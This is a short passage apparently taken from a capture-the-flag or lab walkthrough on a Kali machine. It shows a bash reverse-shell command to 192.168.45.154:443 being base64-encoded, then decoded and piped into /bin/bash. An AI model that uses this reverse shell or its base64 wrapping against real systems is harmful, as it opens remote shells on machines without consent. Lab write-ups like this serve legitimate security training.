 └─$ echo 'bash -i >& /dev/tcp/192.168.45.154/443 0>&1' | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE1NC80NDMgMD4mMQo=
Script
┌──(kali㉿kali)-[~/PG/Medium/Zab]
└─$ echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE1NC80NDMgMD4mMQo= | base64 -d | /bin/bash